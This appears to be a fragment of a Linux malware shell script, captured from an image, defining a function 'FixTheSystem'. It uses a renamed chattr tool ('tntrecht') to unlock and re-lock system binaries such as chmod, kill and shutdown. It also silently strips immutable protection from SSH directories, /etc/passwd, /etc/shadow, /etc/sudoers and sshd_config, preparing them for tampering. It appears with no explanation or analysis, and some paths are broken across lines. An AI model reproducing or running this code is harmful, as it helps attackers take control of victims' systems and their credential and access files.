 function FixTheSystem(){
echo "begin FixTheSystem"
tntrecht -i /bin/chmod || chattr -i /bin/chmod
setfacl -m u::x /bin/chmod
tntrecht -i /bin/chattr || chattr -i /bin/chattr
chmod +x /bin/chattr || setfacl -m u::x /bin/chattr
SYSFILEARRAY=(/usr/bin/apt  /usr/bin/apt-get /bin/yum  /bin/kill /usr/lib/klibc/bin/kill /usr/bin/pkill /bin/
pkill /sbin/shutdown /sbin/reboot /sbin/poweroff /sbin/telinit)
for SYSFILEBIN in ${SYSFILEARRAY[@]}; do
tntrecht -i $SYSFILEBIN
chattr -i $SYSFILEBIN
setfacl -m u::x /bin/chmod
setfacl -m u::x $SYSFILEBIN
chmod +x $SYSFILEBIN
chattr +i $SYSFILEBIN
tntrecht +i $SYSFILEBIN
done
SYSTEMFILEARRAY=("/root/.ssh/" "/home/*/.ssh/" "/etc/passwd" "/etc/shadow" "/etc/sudoers" "/etc/ssh/" "/etc/ssh/
sshd_config")
for SYSTEMFILE in ${SYSTEMFILEARRAY[@]}; do
tntrecht -iR $SYSTEMFILE  2>/dev/null 1>/dev/null
chattr -iR $SYSTEMFILE  2>/dev/null 1>/dev/null
done
setfacl -m u::x /bin/chmod
}